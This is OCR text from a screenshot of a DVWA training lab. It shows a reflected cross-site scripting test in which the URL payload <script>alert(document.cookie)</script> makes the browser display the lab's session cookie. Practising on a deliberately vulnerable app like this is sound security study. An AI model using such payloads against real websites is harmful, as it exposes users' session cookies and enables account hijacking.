 Cross-site scripting - Wikipe
XSS scriptalert1
JavaScript Cookies
192.168.56.102/vulnerabilities/xss_r/?name=1<script>alert(document.cookie)</script>
Search
UL Music Drive Moodle Weather ULCTF DVWA DVWA Security Linux
ULCTF
PHPSESSID=7dgalde278baa32t14j02b1mt1; security=low
OK
Vuln e Scripting (XSS)
Home
Command Injection
File Inclusion
File Upload
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
What's your name? Submit
Hello 1